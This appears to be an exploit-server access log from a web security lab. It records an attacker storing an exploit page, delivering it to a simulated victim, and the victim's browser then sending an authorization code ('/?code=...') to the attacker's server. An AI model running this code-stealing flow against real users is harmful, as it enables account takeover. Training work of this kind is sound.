 149.28.158.147 2023-12-06 06:10:37 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5
149.28.158.147 2023-12-06 06:10:37 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
149.28.158.147 2023-12-06 06:10:39 +0000 "GET /?code=QrshjE-hutI9LkYsF2x0wB9kd4VBhsqrfSBUBq76uBY HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
149.28.158.147 2023-12-06 06:10:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
149.28.158.147 2023-12-06 06:10:43 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5
149.28.158.147 2023-12-06 06:10:43 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0
149.28.158.147 2023-12-06 06:10:47 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5
149.28.158.147 2023-12-06 06:10:47 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0
149.28.158.147 2023-12-06 06:10:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
149.28.158.147 2023-12-06 06:10:54 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5
149.28.158.147 2023-12-06 06:10:55 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
10.0.4.203 2023-12-06 06:10:55 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.
10.0.4.203 2023-12-06 06:10:55 +0000 "GET /?code=ufujmlosSlAWkD7MjsXil1YQsfeSOdApTCuSTRFNFWQ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML,
10.0.4.203 2023-12-06 06:10:55 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119
149.28.158.147 2023-12-06 06:10:56 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.54
149.28.158.147 2023-12-06 06:10:56 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l